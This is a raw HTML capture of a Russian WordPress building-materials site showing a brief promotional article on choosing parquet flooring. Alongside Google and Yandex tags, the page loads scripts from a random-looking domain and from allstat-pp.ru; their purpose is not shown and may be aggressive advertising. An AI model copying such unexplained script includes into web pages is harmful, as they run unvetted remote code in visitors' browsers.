

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beton-area.com/%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8-%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F-%D0%BF%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B0-%D0%B4%D0%BB%D1%8F-%D0%BE.html
body_size: 23534
content:
 <!DOCTYPE html><html lang="ru-RU" prefix="og: http://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link media="all" href="https://beton-area.com/wp-content/cache/autoptimize/css/autoptimize_6d94866be4d95fe0e28ac9a24194d792.css" rel="stylesheet" /><title>Особенности применения паркета для отделки пола в интерьере - Beton-Area.com</title> <script type="text/javascript">//
				ajaxurl = "https://beton-area.com/wp-admin/admin-ajax.php";
			//</script> <link rel="canonical" href="https://beton-area.com/%d0%be%d1%81%d0%be%d0%b1%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%be.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Особенности применения паркета для отделки пола в интерьере - Beton-Area.com" /><meta property="og:description" content="Паркет относится к популярным материалам для отделки пола в интерьере, делая его уютным, привлекательным и стильным. Но вопрос выбора требует к себе внимательного отношения, так как каждый производитель старается усовершенствовать методики изготовления, предоставляя при этом поставленные рабочие свойства. На сайте https://svitparketu.com.ua/ собраны лучшие варианты паркета для обустройства пола в интерьере, поэтому вопрос выбора не создаст &hellip;" /><meta property="og:url" content="https://beton-area.com/%d0%be%d1%81%d0%be%d0%b1%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%be.html" /><meta property="og:site_name" content="Beton-Area.com" /><meta property="article:section" content="Статьи" /><meta property="article:published_time" content="2020-10-06T16:39:16+03:00" /><meta property="og:image" content="https://beton-area.com/wp-content/uploads/2020/10/21.jpg" /><meta property="og:image:secure_url" content="https://beton-area.com/wp-content/uploads/2020/10/21.jpg" /><meta property="og:image:width" content="640" /><meta property="og:image:height" content="480" /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Beton-Area.com &raquo; Лента" href="https://beton-area.com/feed" /><link rel="alternate" type="application/rss+xml" title="Beton-Area.com &raquo; Лента комментариев" href="https://beton-area.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Beton-Area.com &raquo; Лента комментариев к &laquo;Особенности применения паркета для отделки пола в интерьере&raquo;" href="https://beton-area.com/%d0%be%d1%81%d0%be%d0%b1%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%be.html/feed" /><link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' /> <script type='text/javascript'>var append_link = {"read_more":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a: %link%","prepend_break":"2","use_title":"true","add_site_name":"true","site_name":"Beton-Area.com","site_url":"https:\/\/beton-area.com","always_link_site":"false","page_title":"\u041e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u043f\u0430\u0440\u043a\u0435\u0442\u0430 \u0434\u043b\u044f \u043e\u0442\u0434\u0435\u043b\u043a\u0438 \u043f\u043e\u043b\u0430 \u0432 \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0435"};</script> <script type='text/javascript' src='https://beton-area.com/wp-includes/js/jquery/jquery.js'></script> <link rel='https://api.w.org/' href='https://beton-area.com/wp-json/' /><link rel="alternate" type="application/json+oembed" href="https://beton-area.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeton-area.com%2F%25d0%25be%25d1%2581%25d0%25be%25d0%25b1%25d0%25b5%25d0%25bd%25d0%25bd%25d0%25be%25d1%2581%25d1%2582%25d0%25b8-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25bc%25d0%25b5%25d0%25bd%25d0%25b5%25d0%25bd%25d0%25b8%25d1%258f-%25d0%25bf%25d0%25b0%25d1%2580%25d0%25ba%25d0%25b5%25d1%2582%25d0%25b0-%25d0%25b4%25d0%25bb%25d1%258f-%25d0%25be.html" /><link rel="alternate" type="text/xml+oembed" href="https://beton-area.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeton-area.com%2F%25d0%25be%25d1%2581%25d0%25be%25d0%25b1%25d0%25b5%25d0%25bd%25d0%25bd%25d0%25be%25d1%2581%25d1%2582%25d0%25b8-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25bc%25d0%25b5%25d0%25bd%25d0%25b5%25d0%25bd%25d0%25b8%25d1%258f-%25d0%25bf%25d0%25b0%25d1%2580%25d0%25ba%25d0%25b5%25d1%2582%25d0%25b0-%25d0%25b4%25d0%25bb%25d1%258f-%25d0%25be.html&#038;format=xml" /> <script>var ajaxUrlFlatPM = "https://beton-area.com/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KWS468S');</script> 
 <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script async src="https://fwtnrczqrj.com/1006267/4f5e24d45373bd2f2dda9d484132ee51d972a8c6.js"></script> </head><body class="post-template-default single single-post postid-5199 single-format-standard wp-embed-responsive  ta-hide-date-author-in-list" > <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KWS468S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content"> Перейти к содержимому</a><div class="wrapper"><header class="mg-headwidget"><div class="mg-head-detail hidden-xs"><div class="container-fluid"><div class="row"><div class="col-md-6 col-xs-12 col-sm-6"><ul class="info-left"><li></li></ul></div></div></div></div><div class="clearfix"></div><div class="mg-nav-widget-area-back" style='background-image: url("https://beton-area.com/wp-content/themes/newsup/images/head-back.jpg" );'><div class="overlay"><div class="inner"  style="background-color:rgba(32,47,91,0.4);" ><div class="container-fluid"><div class="mg-nav-widget-area"><div class="row align-items-center"><div class="col-md-3 col-sm-4 text-center-xs"><div class="navbar-header"><div class="site-branding-text"><h1 class="site-title"> <a href="https://beton-area.com/" rel="home">Beton-Area.com</a></h1><p class="site-description">Все о изделиях из бетона и гипса</p></div></div></div></div></div></div></div></div></div><div class="mg-menu-full"><nav class="navbar navbar-expand-lg navbar-wp"><div class="container-fluid flex-row-reverse"><div class="m-header d-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center"> <a class="mobilehomebtn" href="https://beton-area.com"><span class="fa fa-home"></span></a> <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <i class="fa fa-bars"></i> </button><div class="dropdown show mg-search-box pr-2"> <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="fa fa-search"></i> </a><div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink"><form role="search" method="get" id="searchform" action="https://beton-area.com/"><div class="input-group"> <input type="search" class="form-control" placeholder="Поиск" value="" name="s" /> <span class="input-group-btn btn-default"> <button type="submit" class="btn"> <i class="fa fa-search"></i> </button> </span></div></form></div></div></div><div class="collapse navbar-collapse" id="navbar-wp"><div class="d-md-block"><ul id="menu-main1" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://beton-area.com"><span class='fa fa-home'></span></a></li><li id="menu-item-1631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1631"><a title="Все о бетоне и гипсе в строительстве" href="https://beton-area.com/">AREA &#8212; главная</a></li><li id="menu-item-1632" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1632"><a title="Бетон, и его составляющие &#8212; статьи на тему" href="https://beton-area.com/category/statyi">Полезная информация</a></li><li id="menu-item-1630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1630"><a href="https://beton-area.com/kontakty">Контакты</a></li></ul></div></div></div></nav></div> <script async src="https://allstat-pp.ru/1006267/4f5e24d45373bd2f2dda9d484132ee51d972a8c6.js"></script> </header><div class="clearfix"></div><main id="content"><div class="container-fluid"><div class="row"><div class="col-md-9"><div class="mg-blog-post-box"><div class="mg-header"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/statyi" alt="Просмотреть все записи в рубрике &laquo;Статьи&raquo;"> Статьи </a></div><h1 class="title single"> <a title="Постоянная ссылка на:Особенности применения паркета для отделки пола в интерьере"> Особенности применения паркета для отделки пола в интерьере</a></h1><div class="media mg-info-author-block"><div class="media-body"></div></div></div> <img width="640" height="480" src="https://beton-area.com/wp-content/uploads/2020/10/21.jpg" class="img-responsive aligncenter wp-post-image" alt="Особенности применения паркета для отделки пола в интерьере" srcset="https://beton-area.com/wp-content/uploads/2020/10/21.jpg 640w, https://beton-area.com/wp-content/uploads/2020/10/21-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" title="Особенности применения паркета для отделки пола в интерьере" /><article class="small single"><div class="flat_pm_start"></div><p>Паркет относится к популярным материалам для отделки пола в интерьере, делая его уютным, привлекательным и стильным. <span id="more-5199"></span>Но вопрос выбора требует к себе внимательного отношения, так как каждый производитель старается усовершенствовать методики изготовления, предоставляя при этом поставленные рабочие свойства. На сайте <a href="https://svitparketu.com.ua/">https://svitparketu.com.ua/</a> собраны лучшие варианты паркета для обустройства пола в интерьере, поэтому вопрос выбора не создаст сложностей, что и можно считать важным преимуществом. Разумная стоимость подкрепляется высоким качеством, надежностью, практичностью и прочими параметрами. Но дополнительно стоит учесть и основные преимущества материала:</p><ol><li>В составе присутствует натуральный состав, поскольку дерево предоставляет многие технические и практичные параметры.</li><li>Обеспечивается дополнительная обработка материала от появления плесени и гнили, поэтому и процесс применения будет более практичным и надежным.</li><li>Разумная стоимость – это одно из первоначальных преимуществ, поэтому и можно рассчитывать на правильную трату средств в рамках обустройства пола в интерьере.</li><li>Материал проходит стадии разной обработки для получения красоты и стиля.</li><li>Можно получить длительный срок применения паркета для полноценного оформления интерьера.</li></ol><p>Подбирать паркет нужно в зависимости от того, какой присутствует интерьер, поскольку каждый стиль имеет свои основные и второстепенные параметры. Особым образом отмечается натуральный паркет по оттенку, поскольку это классика, которая идеально преобразовывает помещение и делает его более стильным и оригинальным.</p><p>На данный момент оригинальный и качественный паркет – это привлекательность, надежность и прочие не менее важные свойства. И именно поэтому стоит учесть особенности интерьера и, возможно, проконсультироваться с грамотными специалистами своего дела во избежание неудобств в последующем. Дело в том, что общее обустройство помещения зависит от деталей, которые обязательно стоит внимательно изучить.</p><div class="flat_pm_end"></div><div class="crp_related  "><h3>Полезные статьи</h3><ul><li><a href="https://beton-area.com/%d0%bd%d0%b0%d0%bf%d0%be%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%bf%d0%be%d0%ba%d1%80%d1%8b%d1%82%d0%b8%d1%8f-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5.html"     class="post-14230"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/10/1-3-150x150.jpg" class="crp_thumb crp_featured" alt="Напольные покрытия в интерьере" title="Напольные покрытия в интерьере" /><span class="crp_title">Напольные покрытия в интерьере</span></a></li><li><a href="https://beton-area.com/%d0%b2%d1%8b%d0%b1%d0%be%d1%80-%d1%81%d1%82%d1%83%d0%b4%d0%b8%d0%b8-%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd%d0%b0-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b0-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b.html"     class="post-14169"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/10/1-3-150x150.jpg" class="crp_thumb crp_featured" alt="Выбор студии дизайна интерьера: важные советы" title="Выбор студии дизайна интерьера: важные советы" /><span class="crp_title">Выбор студии дизайна интерьера: важные советы</span></a></li><li><a href="https://beton-area.com/%d1%81%d0%bb%d1%8d%d0%b1%d1%8b-%d0%bc%d1%80%d0%b0%d0%bc%d0%be%d1%80%d0%b0-%d0%b2-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b5-%d0%bc%d0%be%d1%81%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb.html"     class="post-14039"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/07/1-9-150x150.jpg" class="crp_thumb crp_featured" alt="Слэбы мрамора в Москве, Московской области и Спб по выгодной цене от импортера" title="Слэбы мрамора в Москве, Московской области и Спб по выгодной цене от импортера" /><span class="crp_title">Слэбы мрамора в Москве, Московской области и Спб по&hellip;</span></a></li><li><a href="https://beton-area.com/%d0%b2%d1%8b%d0%b1%d0%be%d1%80-%d0%ba%d0%b5%d1%80%d0%b0%d0%bc%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b9-%d0%bf%d0%bb%d0%b8%d1%82%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b8%d0%bb.html"     class="post-14368"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/10/1-9-150x150.jpg" class="crp_thumb crp_featured" alt="Выбор керамической плитки для дома или офиса" title="Выбор керамической плитки для дома или офиса" /><span class="crp_title">Выбор керамической плитки для дома или офиса</span></a></li><li><a href="https://beton-area.com/%d0%b2%d1%8b%d0%b1%d0%be%d1%80-%d1%81%d1%82%d1%83%d0%b4%d0%b8%d0%b8-%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd%d0%b0-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b0-%d0%be%d1%81%d0%bd%d0%be%d0%b2.html"     class="post-14166"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/10/1-1-150x150.jpeg" class="crp_thumb crp_featured" alt="Выбор студии дизайна интерьера: основные особенности" title="Выбор студии дизайна интерьера: основные особенности" /><span class="crp_title">Выбор студии дизайна интерьера: основные особенности</span></a></li><li><a href="https://beton-area.com/%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%b0-%d1%81-%d0%bf%d0%be%d0%b4%d1%81%d0%b2%d0%b5%d1%82%d0%ba%d0%be%d0%b9-%d1%81%d1%82%d0%b8%d0%bb%d1%8c-%d0%b8-%d1%84%d1%83%d0%bd%d0%ba%d1%86%d0%b8%d0%be%d0%bd.html"     class="post-14919"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2025/01/images-150x150.jpg" class="crp_thumb crp_featured" alt="Зеркала с подсветкой: стиль и функциональность в вашем интерьере" title="Зеркала с подсветкой: стиль и функциональность в вашем интерьере" /><span class="crp_title">Зеркала с подсветкой: стиль и функциональность в&hellip;</span></a></li></ul><div class="crp_clear"></div></div> <script>function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }</script> <div class="post-share"><div class="post-share-icons cf"> <a href="https://www.facebook.com/sharer.php?u=https://beton-area.com/%d0%be%d1%81%d0%be%d0%b1%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%be.html" class="link facebook" target="_blank" > <i class="fa fa-facebook"></i></a> <a href="http://twitter.com/share?url=https://beton-area.com/%d0%be%d1%81%d0%be%d0%b1%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%be.html&#038;text=%D0%9E%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%BF%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B0%20%D0%B4%D0%BB%D1%8F%20%D0%BE%D1%82%D0%B4%D0%B5%D0%BB%D0%BA%D0%B8%20%D0%BF%D0%BE%D0%BB%D0%B0%20%D0%B2%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80%D0%B5" class="link twitter" target="_blank"> <i class="fa fa-twitter"></i></a> <a href="mailto:?subject=Особенности%20применения%20паркета%20для%20отделки%20пола%20в%20интерьере&#038;body=https://beton-area.com/%d0%be%d1%81%d0%be%d0%b1%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%be.html" class="link email" target="_blank" > <i class="fa fa-envelope-o"></i></a> <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://beton-area.com/%d0%be%d1%81%d0%be%d0%b1%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%be.html&#038;title=%D0%9E%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%BF%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B0%20%D0%B4%D0%BB%D1%8F%20%D0%BE%D1%82%D0%B4%D0%B5%D0%BB%D0%BA%D0%B8%20%D0%BF%D0%BE%D0%BB%D0%B0%20%D0%B2%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80%D0%B5" class="link linkedin" target="_blank" > <i class="fa fa-linkedin"></i></a> <a href="javascript:pinIt();" class="link pinterest"><i class="fa fa-pinterest"></i></a></div></div></article></div><div class="media mg-info-author-block"></div><div class="mg-featured-slider p-3 mb-4"><div class="mg-sec-title"><h4>Похожая запись</h4></div><div class="row"><div class="col-md-4"><div class="mg-blog-post-3 minh back-img" 
 style="background-image: url('https://beton-area.com/wp-content/uploads/2026/01/ea5e05e5-4b49-11ef-b775-005056043025.jpg');" ><div class="mg-blog-inner"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/statyi" alt="Просмотреть все записи в рубрике &laquo;Статьи&raquo;"> Статьи </a></div><h4 class="title"> <a href="https://beton-area.com/%d0%bf%d0%b5%d1%80%d1%84%d0%be%d1%80%d0%b0%d1%82%d0%be%d1%80%d0%b8-dewalt.html" title="Permalink to: Перфоратори DeWalt"> Перфоратори DeWalt</a></h4><div class="mg-blog-meta"></div></div></div></div><div class="col-md-4"><div class="mg-blog-post-3 minh back-img" 
 style="background-image: url('https://beton-area.com/wp-content/uploads/2025/12/b2b_460x320_1_bf5c5f4653.png');" ><div class="mg-blog-inner"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/statyi" alt="Просмотреть все записи в рубрике &laquo;Статьи&raquo;"> Статьи </a></div><h4 class="title"> <a href="https://beton-area.com/betatransfer-%d0%b2-%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d0%b8-b2b-%d0%ba%d0%b5%d0%b9%d1%81%d1%8b-%d0%b8%d0%b7-%d1%80%d0%b0%d0%b7%d0%bd%d1%8b%d1%85-%d0%be%d1%82%d1%80%d0%b0%d1%81%d0%bb%d0%b5.html" title="Permalink to: BetaTransfer в действии: B2B-кейсы из разных отраслей"> BetaTransfer в действии: B2B-кейсы из разных отраслей</a></h4><div class="mg-blog-meta"></div></div></div></div><div class="col-md-4"><div class="mg-blog-post-3 minh back-img" 
 style="background-image: url('https://beton-area.com/wp-content/uploads/2025/10/bober.png');" ><div class="mg-blog-inner"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/statyi" alt="Просмотреть все записи в рубрике &laquo;Статьи&raquo;"> Статьи </a></div><h4 class="title"> <a href="https://beton-area.com/%d0%b2%d1%8b%d0%bd%d0%be%d1%81-%d0%b2-%d0%bd%d0%b0%d1%82%d1%83%d1%80%d1%83-%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%b2%d0%be%d0%b9-%d1%8d%d1%82%d0%b0%d0%bf-%d0%b2-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%b8.html" title="Permalink to: Вынос в натуру: ключевой этап в проектировании и строительстве"> Вынос в натуру: ключевой этап в проектировании и строительстве</a></h4><div class="mg-blog-meta"></div></div></div></div></div></div></div><aside class="col-md-3"><aside id="secondary" class="widget-area" role="complementary"><div id="sidebar-right" class="mg-sidebar"><div id="custom_html-2" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="yandex_rtb_R-A-1674200-3"></div> <script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1674200-3',
    blockId: 'R-A-1674200-3'
  })
})</script></div></div><div id="recent-posts-3" class="mg-widget widget_recent_entries"><div class="mg-wid-title"><h6>Интересное на сайте:</h6></div><ul><li> <a href="https://beton-area.com/%d0%bf%d0%b5%d1%80%d1%84%d0%be%d1%80%d0%b0%d1%82%d0%be%d1%80%d0%b8-dewalt.html">Перфоратори DeWalt</a></li><li> <a href="https://beton-area.com/kak-sdelat-nadyozhnyj-karkas-dlya-doma-lestnichnyj-marsh-svai-zhbi-i-peremychki-zhelezobetonnye-prosto-i-ponyatno.html">Как сделать надёжный каркас для дома: лестничный марш, сваи жби и перемычки железобетонные — просто и понятно</a></li><li> <a href="https://beton-area.com/betatransfer-%d0%b2-%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d0%b8-b2b-%d0%ba%d0%b5%d0%b9%d1%81%d1%8b-%d0%b8%d0%b7-%d1%80%d0%b0%d0%b7%d0%bd%d1%8b%d1%85-%d0%be%d1%82%d1%80%d0%b0%d1%81%d0%bb%d0%b5.html">BetaTransfer в действии: B2B-кейсы из разных отраслей</a></li><li> <a href="https://beton-area.com/%d0%bc%d0%b5%d0%bc%d0%b1%d1%80%d0%b0%d0%bd%d0%bd%d0%b0%d1%8f-%d0%bf%d0%b2%d1%85-%d0%ba%d1%80%d0%be%d0%b2%d0%bb%d1%8f-%d0%bf%d1%80%d0%b5%d0%b8%d0%bc%d1%83%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d0%b8.html">Мембранная ПВХ кровля &#8212; преимущества и технология монтажа</a></li><li> <a href="https://beton-area.com/%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%82%d1%83%d1%8e%d1%89%d0%b8%d0%b5-%d0%b8%d0%b7-%d1%87%d1%83%d0%b3%d1%83%d0%bd%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0.html">Комплектующие из чугуна для канализации: трубы, отводы, тройники, крестовины, сифоны и фланцы для надёжных инженерных систем</a></li><li> <a href="https://beton-area.com/%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%be%d0%b4%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be-%d1%80%d1%8f%d0%b4%d0%b0-%d0%bb%d0%b5%d0%b1%d0%b5%d0%b4%d0%ba%d0%b8-%d1%80%d1%83%d1%87%d0%bd%d1%8b%d0%b5.html">Обзор модельного ряда: лебедки ручные МТМ 0.5–3.0 т</a></li><li> <a href="https://beton-area.com/%d0%b2%d1%8b%d0%bd%d0%be%d1%81-%d0%b2-%d0%bd%d0%b0%d1%82%d1%83%d1%80%d1%83-%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%b2%d0%be%d0%b9-%d1%8d%d1%82%d0%b0%d0%bf-%d0%b2-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%b8.html">Вынос в натуру: ключевой этап в проектировании и строительстве</a></li></ul></div><div id="categories-2" class="mg-widget widget_categories"><div class="mg-wid-title"><h6>Категории</h6></div><ul><li class="cat-item cat-item-35"><a href="https://beton-area.com/category/vnutrennyaya-otdelka" title="Внутренняя отделка дачного дома своими руками
